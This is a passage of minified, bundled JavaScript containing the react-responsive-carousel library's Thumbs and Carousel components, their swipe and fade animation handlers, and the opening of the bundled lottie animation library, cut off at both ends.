0),Qe(tt(i),"setItemsWrapperRef",function(o){i.itemsWrapperRef=o}),Qe(tt(i),"setItemsListRef",function(o){i.itemsListRef=o}),Qe(tt(i),"setThumbsRef",function(o,a){i.thumbsRef||(i.thumbsRef=[]),i.thumbsRef[a]=o}),Qe(tt(i),"updateSizes",function(){if(!(!i.props.children||!i.itemsWrapperRef||!i.thumbsRef)){var o=Tt.Children.count(i.props.children),a=i.itemsWrapperRef.clientWidth,s=i.props.thumbWidth?i.props.thumbWidth:(0,pC.outerWidth)(i.thumbsRef[0]),u=Math.floor(a/s),l=u<o,p=l?o-u:0;i.setState(function(v,d){return{itemSize:s,visibleItems:u,firstItem:l?i.getFirstItem(d.selectedItem):0,lastPosition:p,showArrows:l}})}}),Qe(tt(i),"handleClickItem",function(o,a,s){if(!gC(s)||s.key==="Enter"){var u=i.props.onSelectItem;typeof u=="function"&&u(o,a)}}),Qe(tt(i),"onSwipeStart",function(){i.setState({swiping:!0})}),Qe(tt(i),"onSwipeEnd",function(){i.setState({swiping:!1})}),Qe(tt(i),"onSwipeMove",function(o){var a=o.x;if(!i.state.itemSize||!i.itemsWrapperRef||!i.state.visibleItems)return!1;var s=0,u=Tt.Children.count(i.props.children),l=-(i.state.firstItem*100)/i.state.visibleItems,p=Math.max(u-i.state.visibleItems,0),v=-p*100/i.state.visibleItems;l===s&&a>0&&(a=0),l===v&&a<0&&(a=0);var d=i.itemsWrapperRef.clientWidth,m=l+100/(d/a);return i.itemsListRef&&["WebkitTransform","MozTransform","MsTransform","OTransform","transform","msTransform"].forEach(function(_){i.itemsListRef.style[_]=(0,Jd.default)(m,"%",i.props.axis)}),!0}),Qe(tt(i),"slideRight",function(o){i.moveTo(i.state.firstItem-(typeof o=="number"?o:1))}),Qe(tt(i),"slideLeft",function(o){i.moveTo(i.state.firstItem+(typeof o=="number"?o:1))}),Qe(tt(i),"moveTo",function(o){o=o<0?0:o,o=o>=i.state.lastPosition?i.state.lastPosition:o,i.setState({firstItem:o})}),i.state={selectedItem:n.selectedItem,swiping:!1,showArrows:!1,firstItem:0,visibleItems:0,lastPosition:0},i}return dC(r,[{key:"componentDidMount",value:function(){this.setupThumbs()}},{key:"componentDidUpdate",value:function(i){this.props.selectedItem!==this.state.selectedItem&&this.setState({selectedItem:this.props.selectedItem,firstItem:this.getFirstItem(this.props.selectedItem)}),this.props.children!==i.children&&this.updateSizes()}},{key:"componentWillUnmount",value:function(){this.destroyThumbs()}},{key:"setupThumbs",value:function(){(0,co.default)().addEventListener("resize",this.updateSizes),(0,co.default)().addEventListener("DOMContentLoaded",this.updateSizes),this.updateSizes()}},{key:"destroyThumbs",value:function(){(0,co.default)().removeEventListener("resize",this.updateSizes),(0,co.default)().removeEventListener("DOMContentLoaded",this.updateSizes)}},{key:"getFirstItem",value:function(i){var o=i;return i>=this.state.lastPosition&&(o=this.state.lastPosition),i<this.state.firstItem+this.state.visibleItems&&(o=this.state.firstItem),i<this.state.firstItem&&(o=i),o}},{key:"renderItems",value:function(){var i=this;return this.props.children.map(function(o,a){var s=Fr.default.ITEM(!1,a===i.state.selectedItem),u={key:a,ref:function(p){return i.setThumbsRef(p,a)},className:s,onClick:i.handleClickItem.bind(i,a,i.props.children[a]),onKeyDown:i.handleClickItem.bind(i,a,i.props.children[a]),"aria-label":"".concat(i.props.labels.item," ").concat(a+1),style:{width:i.props.thumbWidth}};return Tt.default.createElement("li",Rl({},u,{role:"button",tabIndex:0}),o)})}},{key:"render",value:function(){var i=this;if(!this.props.children)return null;var o=Tt.Children.count(this.props.children)>1,a=this.state.showArrows&&this.state.firstItem>0,s=this.state.showArrows&&this.state.firstItem<this.state.lastPosition,u={},l=-this.state.firstItem*(this.state.itemSize||0),p=(0,Jd.default)(l,"px",this.props.axis),v=this.props.transitionTime+"ms";return u={WebkitTransform:p,MozTransform:p,MsTransform:p,OTransform:p,transform:p,msTransform:p,WebkitTransitionDuration:v,MozTransitionDuration:v,MsTransitionDuration:v,OTransitionDuration:v,transitionDuration:v,msTransitionDuration:v},Tt.default.createElement("div",{className:Fr.default.CAROUSEL(!1)},Tt.default.createElement("div",{className:Fr.default.WRAPPER(!1),ref:this.setItemsWrapperRef},Tt.default.createElement("button",{type:"button",className:Fr.default.ARROW_PREV(!a),onClick:function(){return i.slideRight()},"aria-label":this.props.labels.leftArrow}),o?Tt.default.createElement(fC.default,{tagName:"ul",className:Fr.default.SLIDER(!1,this.state.swiping),onSwipeLeft:this.slideLeft,onSwipeRight:this.slideRight,onSwipeMove:this.onSwipeMove,onSwipeStart:this.onSwipeStart,onSwipeEnd:this.onSwipeEnd,style:u,innerRef:this.setItemsListRef,allowMouseEvents:this.props.emulateTouch},this.renderItems()):Tt.default.createElement("ul",{className:Fr.default.SLIDER(!1,this.state.swiping),ref:function(m){return i.setItemsListRef(m)},style:u},this.renderItems()),Tt.default.createElement("button",{type:"button",className:Fr.default.ARROW_NEXT(!s),onClick:function(){return i.slideLeft()},"aria-label":this.props.labels.rightArrow})))}}]),r}(Tt.Component);vo.default=Nl;Qe(Nl,"displayName","Thumbs");Qe(Nl,"defaultProps",{axis:"horizontal",labels:{leftArrow:"previous slide / item",rightArrow:"next slide / item",item:"slide item"},selectedItem:0,thumbWidth:80,transitionTime:350})});var eh=fe(yo=>{"use strict";f();Object.defineProperty(yo,"__esModule",{value:!0});yo.default=void 0;var _C=function(){return document};yo.default=_C});var Vl=fe(Ct=>{"use strict";f();Object.defineProperty(Ct,"__esModule",{value:!0});Ct.setPosition=Ct.getPosition=Ct.isKeyboardEvent=Ct.defaultStatusFormatter=Ct.noop=void 0;var bC=(ue(),Vr(Yt)),xC=CC(fo());function CC(e){return e&&e.__esModule?e:{default:e}}var SC=function(){};Ct.noop=SC;var PC=function(t,r){return"".concat(t," of ").concat(r)};Ct.defaultStatusFormatter=PC;var EC=function(t){return t?t.hasOwnProperty("key"):!1};Ct.isKeyboardEvent=EC;var wC=function(t,r){if(r.infiniteLoop&&++t,t===0)return 0;var n=bC.Children.count(r.children);if(r.centerMode&&r.axis==="horizontal"){var i=-t*r.centerSlidePercentage,o=n-1;return t&&(t!==o||r.infiniteLoop)?i+=(100-r.centerSlidePercentage)/2:t===o&&(i+=100-r.centerSlidePercentage),i}return-t*100};Ct.getPosition=wC;var TC=function(t,r){var n={};return["WebkitTransform","MozTransform","MsTransform","OTransform","transform","msTransform"].forEach(function(i){n[i]=(0,xC.default)(t,"%",r)}),n};Ct.setPosition=TC});var nh=fe(Ot=>{"use strict";f();Object.defineProperty(Ot,"__esModule",{value:!0});Ot.fadeAnimationHandler=Ot.slideStopSwipingHandler=Ot.slideSwipeAnimationHandler=Ot.slideAnimationHandler=void 0;var rh=(ue(),Vr(Yt)),IC=kC(fo()),Lt=Vl();function kC(e){return e&&e.__esModule?e:{default:e}}function th(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function Mr(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?th(Object(r),!0).forEach(function(n){AC(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):th(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function AC(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var FC=function(t,r){var n={},i=r.selectedItem,o=i,a=rh.Children.count(t.children)-1,s=t.infiniteLoop&&(i<0||i>a);if(s)return o<0?t.centerMode&&t.centerSlidePercentage&&t.axis==="horizontal"?n.itemListStyle=(0,Lt.setPosition)(-(a+2)*t.centerSlidePercentage-(100-t.centerSlidePercentage)/2,t.axis):n.itemListStyle=(0,Lt.setPosition)(-(a+2)*100,t.axis):o>a&&(n.itemListStyle=(0,Lt.setPosition)(0,t.axis)),n;var u=(0,Lt.getPosition)(i,t),l=(0,IC.default)(u,"%",t.axis),p=t.transitionTime+"ms";return n.itemListStyle={WebkitTransform:l,msTransform:l,OTransform:l,transform:l},r.swiping||(n.itemListStyle=Mr(Mr({},n.itemListStyle),{},{WebkitTransitionDuration:p,MozTransitionDuration:p,OTransitionDuration:p,transitionDuration:p,msTransitionDuration:p})),n};Ot.slideAnimationHandler=FC;var MC=function(t,r,n,i){var o={},a=r.axis==="horizontal",s=rh.Children.count(r.children),u=0,l=(0,Lt.getPosition)(n.selectedItem,r),p=r.infiniteLoop?(0,Lt.getPosition)(s-1,r)-100:(0,Lt.getPosition)(s-1,r),v=a?t.x:t.y,d=v;l===u&&v>0&&(d=0),l===p&&v<0&&(d=0);var m=l+100/(n.itemSize/d),_=Math.abs(v)>r.swipeScrollTolerance;return r.infiniteLoop&&_&&(n.selectedItem===0&&m>-100?m-=s*100:n.selectedItem===s-1&&m<-s*100&&(m+=s*100)),(!r.preventMovementUntilSwipeScrollTolerance||_||n.swipeMovementStarted)&&(n.swipeMovementStarted||i({swipeMovementStarted:!0}),o.itemListStyle=(0,Lt.setPosition)(m,r.axis)),_&&!n.cancelClick&&i({cancelClick:!0}),o};Ot.slideSwipeAnimationHandler=MC;var LC=function(t,r){var n=(0,Lt.getPosition)(r.selectedItem,t),i=(0,Lt.setPosition)(n,t.axis);return{itemListStyle:i}};Ot.slideStopSwipingHandler=LC;var OC=function(t,r){var n=t.transitionTime+"ms",i="ease-in-out",o={position:"absolute",display:"block",zIndex:-2,minHeight:"100%",opacity:0,top:0,right:0,left:0,bottom:0,transitionTimingFunction:i,msTransitionTimingFunction:i,MozTransitionTimingFunction:i,WebkitTransitionTimingFunction:i,OTransitionTimingFunction:i};return r.swiping||(o=Mr(Mr({},o),{},{WebkitTransitionDuration:n,MozTransitionDuration:n,OTransitionDuration:n,transitionDuration:n,msTransitionDuration:n})),{slideStyle:o,selectedStyle:Mr(Mr({},o),{},{opacity:1,position:"relative"}),prevStyle:Mr({},o)}};Ot.fadeAnimationHandler=OC});var sh=fe(Co=>{"use strict";f();Object.defineProperty(Co,"__esModule",{value:!0});Co.default=void 0;var Ee=NC((ue(),Vr(Yt))),RC=Yn(Ml()),Xt=Yn(Ll()),DC=Yn(Bl()),go=Yn(eh()),_o=Yn(Ol()),Un=Vl(),bo=nh();function Yn(e){return e&&e.__esModule?e:{default:e}}function ah(){if(typeof WeakMap!="function")return null;var e=new WeakMap;return ah=function(){return e},e}function NC(e){if(e&&e.__esModule)return e;if(e===null||Kn(e)!=="object"&&typeof e!="function")return{default:e};var t=ah();if(t&&t.has(e))return t.get(e);var r={},n=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if(Object.prototype.hasOwnProperty.call(e,i)){var o=n?Object.getOwnPropertyDescriptor(e,i):null;o&&(o.get||o.set)?Object.defineProperty(r,i,o):r[i]=e[i]}return r.default=e,t&&t.set(e,r),r}function Kn(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Kn=function(r){return typeof r}:Kn=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},Kn(e)}function zl(){return zl=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},zl.apply(this,arguments)}function ih(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function It(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?ih(Object(r),!0).forEach(function(n){ce(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ih(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function BC(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function oh(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function VC(e,t,r){return t&&oh(e.prototype,t),r&&oh(e,r),e}function zC(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Hl(e,t)}function Hl(e,t){return Hl=Object.setPrototypeOf||function(n,i){return n.__proto__=i,n},Hl(e,t)}function HC(e){var t=WC();return function(){var n=xo(e),i;if(t){var o=xo(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return $C(this,i)}}function $C(e,t){return t&&(Kn(t)==="object"||typeof t=="function")?t:de(e)}function de(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function WC(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}function xo(e){return xo=Object.setPrototypeOf?Object.getPrototypeOf:function(r){return r.__proto__||Object.getPrototypeOf(r)},xo(e)}function ce(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var $l=function(e){zC(r,e);var t=HC(r);function r(n){var i;BC(this,r),i=t.call(this,n),ce(de(i),"thumbsRef",void 0),ce(de(i),"carouselWrapperRef",void 0),ce(de(i),"listRef",void 0),ce(de(i),"itemsRef",void 0),ce(de(i),"timer",void 0),ce(de(i),"animationHandler",void 0),ce(de(i),"setThumbsRef",function(a){i.thumbsRef=a}),ce(de(i),"setCarouselWrapperRef",function(a){i.carouselWrapperRef=a}),ce(de(i),"setListRef",function(a){i.listRef=a}),ce(de(i),"setItemsRef",function(a,s){i.itemsRef||(i.itemsRef=[]),i.itemsRef[s]=a}),ce(de(i),"autoPlay",function(){Ee.Children.count(i.props.children)<=1||(i.clearAutoPlay(),i.props.autoPlay&&(i.timer=setTimeout(function(){i.increment()},i.props.interval)))}),ce(de(i),"clearAutoPlay",function(){i.timer&&clearTimeout(i.timer)}),ce(de(i),"resetAutoPlay",function(){i.clearAutoPlay(),i.autoPlay()}),ce(de(i),"stopOnHover",function(){i.setState({isMouseEntered:!0},i.clearAutoPlay)}),ce(de(i),"startOnLeave",function(){i.setState({isMouseEntered:!1},i.autoPlay)}),ce(de(i),"isFocusWithinTheCarousel",function(){return i.carouselWrapperRef?!!((0,go.default)().activeElement===i.carouselWrapperRef||i.carouselWrapperRef.contains((0,go.default)().activeElement)):!1}),ce(de(i),"navigateWithKeyboard",function(a){if(i.isFocusWithinTheCarousel()){var s=i.props.axis,u=s==="horizontal",l={ArrowUp:38,ArrowRight:39,ArrowDown:40,ArrowLeft:37},p=u?l.ArrowRight:l.ArrowDown,v=u?l.ArrowLeft:l.ArrowUp;p===a.keyCode?i.increment():v===a.keyCode&&i.decrement()}}),ce(de(i),"updateSizes",function(){if(!(!i.state.initialized||!i.itemsRef||i.itemsRef.length===0)){var a=i.props.axis==="horizontal",s=i.itemsRef[0];if(s){var u=a?s.clientWidth:s.clientHeight;i.setState({itemSize:u}),i.thumbsRef&&i.thumbsRef.updateSizes()}}}),ce(de(i),"setMountState",function(){i.setState({hasMount:!0}),i.updateSizes()}),ce(de(i),"handleClickItem",function(a,s){if(Ee.Children.count(i.props.children)!==0){if(i.state.cancelClick){i.setState({cancelClick:!1});return}i.props.onClickItem(a,s),a!==i.state.selectedItem&&i.setState({selectedItem:a})}}),ce(de(i),"handleOnChange",function(a,s){Ee.Children.count(i.props.children)<=1||i.props.onChange(a,s)}),ce(de(i),"handleClickThumb",function(a,s){i.props.onClickThumb(a,s),i.moveTo(a)}),ce(de(i),"onSwipeStart",function(a){i.setState({swiping:!0}),i.props.onSwipeStart(a)}),ce(de(i),"onSwipeEnd",function(a){i.setState({swiping:!1,cancelClick:!1,swipeMovementStarted:!1}),i.props.onSwipeEnd(a),i.clearAutoPlay(),i.state.autoPlay&&i.autoPlay()}),ce(de(i),"onSwipeMove",function(a,s){i.props.onSwipeMove(s);var u=i.props.swipeAnimationHandler(a,i.props,i.state,i.setState.bind(de(i)));return i.setState(It({},u)),!!Object.keys(u).length}),ce(de(i),"decrement",function(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:1;i.moveTo(i.state.selectedItem-(typeof a=="number"?a:1))}),ce(de(i),"increment",function(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:1;i.moveTo(i.state.selectedItem+(typeof a=="number"?a:1))}),ce(de(i),"moveTo",function(a){if(typeof a=="number"){var s=Ee.Children.count(i.props.children)-1;a<0&&(a=i.props.infiniteLoop?s:0),a>s&&(a=i.props.infiniteLoop?0:s),i.selectItem({selectedItem:a}),i.state.autoPlay&&i.state.isMouseEntered===!1&&i.resetAutoPlay()}}),ce(de(i),"onClickNext",function(){i.increment(1)}),ce(de(i),"onClickPrev",function(){i.decrement(1)}),ce(de(i),"onSwipeForward",function(){i.increment(1),i.props.emulateTouch&&i.setState({cancelClick:!0})}),ce(de(i),"onSwipeBackwards",function(){i.decrement(1),i.props.emulateTouch&&i.setState({cancelClick:!0})}),ce(de(i),"changeItem",function(a){return function(s){(!(0,Un.isKeyboardEvent)(s)||s.key==="Enter")&&i.moveTo(a)}}),ce(de(i),"selectItem",function(a){i.setState(It({previousItem:i.state.selectedItem},a),function(){i.setState(i.animationHandler(i.props,i.state))}),i.handleOnChange(a.selectedItem,Ee.Children.toArray(i.props.children)[a.selectedItem])}),ce(de(i),"getInitialImage",function(){var a=i.props.selectedItem,s=i.itemsRef&&i.itemsRef[a],u=s&&s.getElementsByTagName("img")||[];return u[0]}),ce(de(i),"getVariableItemHeight",function(a){var s=i.itemsRef&&i.itemsRef[a];if(i.state.hasMount&&s&&s.children.length){var u=s.children[0].getElementsByTagName("img")||[];if(u.length>0){var l=u[0];if(!l.complete){var p=function m(){i.forceUpdate(),l.removeEventListener("load",m)};l.addEventListener("load",p)}}var v=u[0]||s.children[0],d=v.clientHeight;return d>0?d:null}return null});var o={initialized:!1,previousItem:n.selectedItem,selectedItem:n.selectedItem,hasMount:!1,isMouseEntered:!1,autoPlay:n.autoPlay,swiping:!1,swipeMovementStarted:!1,cancelClick:!1,itemSize:1,itemListStyle:{},slideStyle:{},selectedStyle:{},prevStyle:{}};return i.animationHandler=typeof n.animationHandler=="function"&&n.animationHandler||n.animationHandler==="fade"&&bo.fadeAnimationHandler||bo.slideAnimationHandler,i.state=It(It({},o),i.animationHandler(n,o)),i}return VC(r,[{key:"componentDidMount",value:function(){this.props.children&&this.setupCarousel()}},{key:"componentDidUpdate",value:function(i,o){!i.children&&this.props.children&&!this.state.initialized&&this.setupCarousel(),!i.autoFocus&&this.props.autoFocus&&this.forceFocus(),o.swiping&&!this.state.swiping&&this.setState(It({},this.props.stopSwipingHandler(this.props,this.state))),(i.selectedItem!==this.props.selectedItem||i.centerMode!==this.props.centerMode)&&(this.updateSizes(),this.moveTo(this.props.selectedItem)),i.autoPlay!==this.props.autoPlay&&(this.props.autoPlay?this.setupAutoPlay():this.destroyAutoPlay(),this.setState({autoPlay:this.props.autoPlay}))}},{key:"componentWillUnmount",value:function(){this.destroyCarousel()}},{key:"setupCarousel",value:function(){var i=this;this.bindEvents(),this.state.autoPlay&&Ee.Children.count(this.props.children)>1&&this.setupAutoPlay(),this.props.autoFocus&&this.forceFocus(),this.setState({initialized:!0},function(){var o=i.getInitialImage();o&&!o.complete?o.addEventListener("load",i.setMountState):i.setMountState()})}},{key:"destroyCarousel",value:function(){this.state.initialized&&(this.unbindEvents(),this.destroyAutoPlay())}},{key:"setupAutoPlay",value:function(){this.autoPlay();var i=this.carouselWrapperRef;this.props.stopOnHover&&i&&(i.addEventListener("mouseenter",this.stopOnHover),i.addEventListener("mouseleave",this.startOnLeave))}},{key:"destroyAutoPlay",value:function(){this.clearAutoPlay();var i=this.carouselWrapperRef;this.props.stopOnHover&&i&&(i.removeEventListener("mouseenter",this.stopOnHover),i.removeEventListener("mouseleave",this.startOnLeave))}},{key:"bindEvents",value:function(){(0,_o.default)().addEventListener("resize",this.updateSizes),(0,_o.default)().addEventListener("DOMContentLoaded",this.updateSizes),this.props.useKeyboardArrows&&(0,go.default)().addEventListener("keydown",this.navigateWithKeyboard)}},{key:"unbindEvents",value:function(){(0,_o.default)().removeEventListener("resize",this.updateSizes),(0,_o.default)().removeEventListener("DOMContentLoaded",this.updateSizes);var i=this.getInitialImage();i&&i.removeEventListener("load",this.setMountState),this.props.useKeyboardArrows&&(0,go.default)().removeEventListener("keydown",this.navigateWithKeyboard)}},{key:"forceFocus",value:function(){var i;(i=this.carouselWrapperRef)===null||i===void 0||i.focus()}},{key:"renderItems",value:function(i){var o=this;return this.props.children?Ee.Children.map(this.props.children,function(a,s){var u=s===o.state.selectedItem,l=s===o.state.previousItem,p=u&&o.state.selectedStyle||l&&o.state.prevStyle||o.state.slideStyle||{};o.props.centerMode&&o.props.axis==="horizontal"&&(p=It(It({},p),{},{minWidth:o.props.centerSlidePercentage+"%"})),o.state.swiping&&o.state.swipeMovementStarted&&(p=It(It({},p),{},{pointerEvents:"none"}));var v={ref:function(m){return o.setItemsRef(m,s)},key:"itemKey"+s+(i?"clone":""),className:Xt.default.ITEM(!0,s===o.state.selectedItem,s===o.state.previousItem),onClick:o.handleClickItem.bind(o,s,a),style:p};return Ee.default.createElement("li",v,o.props.renderItem(a,{isSelected:s===o.state.selectedItem,isPrevious:s===o.state.previousItem}))}):[]}},{key:"renderControls",value:function(){var i=this,o=this.props,a=o.showIndicators,s=o.labels,u=o.renderIndicator,l=o.children;return a?Ee.default.createElement("ul",{className:"control-dots"},Ee.Children.map(l,function(p,v){return u&&u(i.changeItem(v),v===i.state.selectedItem,v,s.item)})):null}},{key:"renderStatus",value:function(){return this.props.showStatus?Ee.default.createElement("p",{className:"carousel-status"},this.props.statusFormatter(this.state.selectedItem+1,Ee.Children.count(this.props.children))):null}},{key:"renderThumbs",value:function(){return!this.props.showThumbs||!this.props.children||Ee.Children.count(this.props.children)===0?null:Ee.default.createElement(DC.default,{ref:this.setThumbsRef,onSelectItem:this.handleClickThumb,selectedItem:this.state.selectedItem,transitionTime:this.props.transitionTime,thumbWidth:this.props.thumbWidth,labels:this.props.labels,emulateTouch:this.props.emulateTouch},this.props.renderThumbs(this.props.children))}},{key:"render",value:function(){var i=this;if(!this.props.children||Ee.Children.count(this.props.children)===0)return null;var o=this.props.swipeable&&Ee.Children.count(this.props.children)>1,a=this.props.axis==="horizontal",s=this.props.showArrows&&Ee.Children.count(this.props.children)>1,u=s&&(this.state.selectedItem>0||this.props.infiniteLoop)||!1,l=s&&(this.state.selectedItem<Ee.Children.count(this.props.children)-1||this.props.infiniteLoop)||!1,p=this.renderItems(!0),v=p.shift(),d=p.pop(),m={className:Xt.default.SLIDER(!0,this.state.swiping),onSwipeMove:this.onSwipeMove,onSwipeStart:this.onSwipeStart,onSwipeEnd:this.onSwipeEnd,style:this.state.itemListStyle,tolerance:this.props.swipeScrollTolerance},_={};if(a){if(m.onSwipeLeft=this.onSwipeForward,m.onSwipeRight=this.onSwipeBackwards,this.props.dynamicHeight){var x=this.getVariableItemHeight(this.state.selectedItem);_.height=x||"auto"}}else m.onSwipeUp=this.props.verticalSwipe==="natural"?this.onSwipeBackwards:this.onSwipeForward,m.onSwipeDown=this.props.verticalSwipe==="natural"?this.onSwipeForward:this.onSwipeBackwards,m.style=It(It({},m.style),{},{height:this.state.itemSize}),_.height=this.state.itemSize;return Ee.default.createElement("div",{"aria-label":this.props.ariaLabel,className:Xt.default.ROOT(this.props.className),ref:this.setCarouselWrapperRef,tabIndex:this.props.useKeyboardArrows?0:void 0},Ee.default.createElement("div",{className:Xt.default.CAROUSEL(!0),style:{width:this.props.width}},this.renderControls(),this.props.renderArrowPrev(this.onClickPrev,u,this.props.labels.leftArrow),Ee.default.createElement("div",{className:Xt.default.WRAPPER(!0,this.props.axis),style:_},o?Ee.default.createElement(RC.default,zl({tagName:"ul",innerRef:this.setListRef},m,{allowMouseEvents:this.props.emulateTouch}),this.props.infiniteLoop&&d,this.renderItems(),this.props.infiniteLoop&&v):Ee.default.createElement("ul",{className:Xt.default.SLIDER(!0,this.state.swiping),ref:function(c){return i.setListRef(c)},style:this.state.itemListStyle||{}},this.props.infiniteLoop&&d,this.renderItems(),this.props.infiniteLoop&&v)),this.props.renderArrowNext(this.onClickNext,l,this.props.labels.rightArrow),this.renderStatus()),this.renderThumbs())}}]),r}(Ee.default.Component);Co.default=$l;ce($l,"displayName","Carousel");ce($l,"defaultProps",{ariaLabel:void 0,axis:"horizontal",centerSlidePercentage:80,interval:3e3,labels:{leftArrow:"previous slide / item",rightArrow:"next slide / item",item:"slide item"},onClickItem:Un.noop,onClickThumb:Un.noop,onChange:Un.noop,onSwipeStart:function(){},onSwipeEnd:function(){},onSwipeMove:function(){return!1},preventMovementUntilSwipeScrollTolerance:!1,renderArrowPrev:function(t,r,n){return Ee.default.createElement("button",{type:"button","aria-label":n,className:Xt.default.ARROW_PREV(!r),onClick:t})},renderArrowNext:function(t,r,n){return Ee.default.createElement("button",{type:"button","aria-label":n,className:Xt.default.ARROW_NEXT(!r),onClick:t})},renderIndicator:function(t,r,n,i){return Ee.default.createElement("li",{className:Xt.default.DOT(r),onClick:t,onKeyDown:t,value:n,key:n,role:"button",tabIndex:0,"aria-label":"".concat(i," ").concat(n+1)})},renderItem:function(t){return t},renderThumbs:function(t){var r=Ee.Children.map(t,function(n){var i=n;if(n.type!=="img"&&(i=Ee.Children.toArray(n.props.children).find(function(o){return o.type==="img"})),!!i)return i});return r.filter(function(n){return n}).length===0?(console.warn("No images found! Can't build the thumb list without images. If you don't need thumbs, set showThumbs={false} in the Carousel. Note that it's not possible to get images rendered inside custom components. More info at https://github.com/leandrowd/react-responsive-carousel/blob/master/TROUBLESHOOTING.md"),[]):r},statusFormatter:Un.defaultStatusFormatter,selectedItem:0,showArrows:!0,showIndicators:!0,showStatus:!0,showThumbs:!0,stopOnHover:!0,swipeScrollTolerance:5,swipeable:!0,transitionTime:350,verticalSwipe:"standard",width:"100%",animationHandler:"slide",swipeAnimationHandler:bo.slideSwipeAnimationHandler,stopSwipingHandler:bo.slideStopSwipingHandler})});var lh=fe(()=>{"use strict";f()});var fh=fe(Xn=>{"use strict";f();Object.defineProperty(Xn,"__esModule",{value:!0});Object.defineProperty(Xn,"Carousel",{enumerable:!0,get:function(){return GC.default}});Object.defineProperty(Xn,"CarouselProps",{enumerable:!0,get:function(){return jC.CarouselProps}});Object.defineProperty(Xn,"Thumbs",{enumerable:!0,get:function(){return qC.default}});var GC=ph(sh()),jC=lh(),qC=ph(Bl());function ph(e){return e&&e.__esModule?e:{default:e}}});var Jn=fe((exports,module)=>{f();typeof navigator<"u"&&function(e,t){typeof exports=="object"&&typeof module<"u"?module.exports=t():typeof define=="function"&&define.amd?define(t):(e=typeof globalThis<"u"?globalThis:e||self,e.lottie=t())}(exports,function(){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",_useWebWorker=!1,initialDefaultFrame=-999999,setWebWorker=function(t){_useWebWorker=!!t},getWebWorker=function(){return _useWebWorker},setLocationHref=function(t){locationHref=t},getLocationHref=function(){return locationHref};function createTag(e){return document.createElement(e)}function extendPrototype(e,t){var r,n=e.length,i;for(r=0;r<n;r+=1){i=e[r].prototype;for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(t.prototype[o]=i[o])}}function getDescriptor(e,t){return Object.getOwnPropertyDescriptor(e,t)}function createProxyFunction(e){function t(){}return t.prototype=e,t}var audioControllerFactory=function(){function e(t){this.audios=[],this.audioFactory=t,this._volume=1,this._isMuted=!1}return e.prototype={addAudio:function(r){this.audios.push(r)},pause:function(){var r,n=this.audios.length;for(r=0;r<n;r+=1)this.audios[r].pause()},resume:function(){var r,n=this.audios.length;for(r=0;r<n;r+=1)this.audios[r].resume()},setRate:function(r){var n,i=this.audios.length;for(n=0;n<i;n+=1)this.audios[n].setRate(r)},createAudio:function(r){return this.audioFactory?this.audioFactory(r):window.Howl?new window.Howl({src:[r]}):{isPlaying:!1,play:function(){this.isPlaying=!0},seek:function(){this.isPlaying=!1},playing:function(){},rate:function(){},setVolume:function(){}}},setAudioFactory:function(r){this.audioFactory=r},setVolume:function(r){this._volume=r,this._updateVolume()},mute:function(){this._isMuted=!0,this._updateVolume()},unmute:function(){this._isMuted=!1,this._updateVolume()},getVolume:function(){return this._volume},_updateVolume:function(){var r,n=this.audios.length;for(r=0;r<n;r+=1)this.audios[r].volume(this._volume*(this._isMuted?0:1))}},function(){return new e}}(),createTypedArray=function(){function e(r,n){var i=0,o=[],a;switch(r){case"int16":case"uint8c":a=1;break;default:a=1.1;break}for(i=0;i<n;i+=1)o.push(a);return o}function t(r,n){return r==="float32"?new Float32Array(n):r==="int16"?new Int16Array(n):r==="uint8c"?new Uint8ClampedArray(n):e(r,n)}return typeof Uint8ClampedArray=="function"&&typeof Float32Array=="function"?t:e}();function createSizedArray(e){return Array.apply(null,{length:e})}function _typeof$6(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$6=function(r){return typeof r}:_typeof$6=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},_typeof$6(e)}var 